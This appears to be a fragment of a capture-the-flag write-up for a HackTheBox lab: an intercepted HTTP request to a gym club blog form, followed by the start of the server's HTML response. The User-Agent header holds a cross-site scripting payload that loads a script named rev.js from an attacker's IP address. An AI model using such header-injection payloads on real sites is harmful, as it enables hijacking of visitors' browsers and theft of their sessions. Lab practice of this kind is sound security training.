 1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 User-Agent: <script src="http://10.10.14.15/rev.js"></script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://gym-club.crossfit.htb
10 DNT: 1
11 Connection: close
12 Referer: http://gym-club.crossfit.htb/blog-single.php
13 Upgrade-Insecure-Requests: 1
14
15 name=dedsec&email=dedsec%40gmail.com&phone=1234567890&message=%3Cscript%3E&submit=submit
1 HTTP/1.1 200 OK
2 Date: Tue, 24 Nov 2020 12:28:03 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding,Origin
5 Access-Control-Allow-Origin: http://gym-club.crossfit.htb
6 Access-Control-Allow-Credentials: true
7 Content-Length: 22350
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="zxx">
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="description" content="Activitar Template">
17 <meta name="keywords" content="Activitar, unica, creative, html">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0">
19 <meta http-equiv="X-UA-Compatible" content="ie=edge">
20 <title>
CrossFit Club
</title>
21
22 <!-- Google Font -->
23 <link href="https://fonts.googleapis.com/css?family=Nunito+Sans:400,600,700,800,900&display=swap" rel="stylesheet">
24 <link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700&display=swap" rel="stylesheet">
25
26 <!-- Css Styles -->
27 <link rel="stylesheet" href="css/bootstrap.min.css" type="text/css">
28 <link rel="stylesheet" href="css/font-awesome.min.css" type="text/css">
29 <link rel="stylesheet" href="css/elegant-icons.css" type="text/css">
30 <link rel="stylesheet" href="css/nice-select.css" type="text/css">
31 <link rel="stylesheet" href="css/owl.carousel.min.css" type="text/css">
32 <link rel="stylesheet" href="css/magnific-popup.css" type="text/css">
33 <link rel="stylesheet" href="css/slicknav.min.css" type="text/css">
34 <link rel="stylesheet" href="css/style.css" type="text/css">
35 </head>
36
37 <body>
38 <!-- Page Preloder -->
39 <div id="preloder">
40 <div class="loader">
</div>
41 </div>
42